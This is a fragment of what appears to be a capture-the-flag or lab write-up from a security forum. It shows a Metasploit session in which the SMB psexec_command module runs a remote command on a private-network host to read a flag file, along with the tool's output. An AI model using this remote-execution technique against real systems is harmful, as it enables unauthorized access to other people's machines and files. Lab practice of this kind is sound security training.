 [*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) > set COMMAND "type C:\1.txt"
COMMAND => type C:\1.txt
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.20:445 - checking if the file is unlocked
[*] 192.168.93.20:445 - Getting the command output...
[*] 192.168.93.20:445 - Executing cleanup...
[+] 192.168.93.20:445 - Cleanup was successful
[+] 192.168.93.20:445 - Command completed successfully!
[*] 192.168.93.20:445 - Output for "type C:\1.txt":
this is flag!
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) >
先知社区